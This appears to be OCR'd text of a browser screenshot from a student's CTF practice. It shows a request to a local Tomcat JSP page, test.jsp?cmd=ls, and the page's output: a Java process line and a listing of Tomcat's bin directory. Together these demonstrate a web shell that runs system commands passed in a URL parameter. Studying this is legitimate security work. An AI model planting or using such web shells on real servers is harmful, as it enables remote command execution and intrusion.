 127.0.0.1:8080/myapp/test.jsp?cmd=ls
Google 翻译 misc工具 web语法 ctf练习 HDU统一身份认证...
Process[pid=24131, exitValue=0]
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
makebase.bat
makebase.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat